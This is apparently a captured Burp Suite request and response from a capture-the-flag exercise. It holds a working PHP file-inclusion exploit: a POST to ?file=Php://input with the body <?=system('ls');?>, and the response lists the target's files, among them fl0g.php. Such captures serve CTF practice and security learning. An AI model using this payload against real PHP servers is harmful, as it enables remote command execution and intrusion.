 Request
Pretty Raw Hex
\n
1 POST /?file=Php://input HTTP/1.1
2 Host: 6ad04f91-64be-4419-a54b-f5d8982bb8ae.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 18
19
20 <?=system('ls');?>
Response
Pretty Raw Hex Render
fl0g.php index.php index.php